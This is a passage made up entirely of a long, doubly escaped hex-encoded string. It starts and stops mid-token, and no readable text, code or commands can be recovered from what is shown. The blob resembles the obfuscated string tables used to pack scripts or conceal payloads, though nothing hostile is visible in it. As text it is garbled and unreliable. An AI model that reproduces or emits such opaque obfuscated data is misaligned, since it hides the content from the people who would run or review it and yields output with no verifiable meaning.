c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\